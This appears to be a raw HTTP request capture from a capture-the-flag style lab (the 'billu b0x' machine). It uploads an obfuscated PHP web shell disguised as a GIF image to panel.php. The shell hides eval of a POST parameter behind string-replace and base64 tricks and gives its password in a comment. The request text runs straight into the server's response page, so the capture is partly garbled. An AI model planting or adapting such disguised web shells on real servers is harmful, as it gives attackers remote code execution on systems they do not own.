 POST /panel.php HTTP/1.1
Host: 192.168.130.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.130.135/panel.php
Cookie: PHPSESSID=pgg9cl4nnipjre9ptens8lri44
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------101080029189
Content-Length: 936
-----------------------------101080029189
Content-Disposition: form-data; name="image"; filename="sqzr.gif"
Content-Type: image/jpeg
GIF89a
<?php
$uf="snc3"; //pass is sqzr
$ka="IEBldmFbsK";
$pjt="CRfUE9TVF";
$vbl = str_replace("ti","","tistittirti_rtietipltiatice");
$iqw="F6ciddKTs=";
$bkf = $vbl("k", "", "kbakske6k4k_kdkekckokdke");
$sbp = $vbl("ctw","","ctwcctwrectwatctwectw_fctwuncctwtctwioctwn");
$mpy = $sbp('', $bkf($vbl("b", "", $ka.$pjt.$uf.$iqw))); $mpy();
?>
-----------------------------101080029189
Content-Disposition: form-data; name="name"
12323232
-----------------------------101080029189
Content-Disposition: form-data; name="address"
9882
-----------------------------101080029189
Content-Disposition: form-data; name="id"
COLOR: red; TEXT-DECORATION: none
}
A:hover {
color: White; TEXT-DECORATION: none
}
A:active {
color: white; TEXT-DECORATION: none
}
.download {
margin: 0;
border:0px;
background:#C0C0C0;
width:110px;
height:30px;
margin:0px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 6px;
border-bottom: 1px solid black;
color: #28597a;
font-size: 20px;
font-family: Georgia, serif;
text-decoration: none;
vertical-align: left;
align:left;
}
</STYLE>
Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=
value=Logout></form><hr><br><form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
&nbsp<input type=submit name=continue value="continue"></form><br><br>Uploaded successfully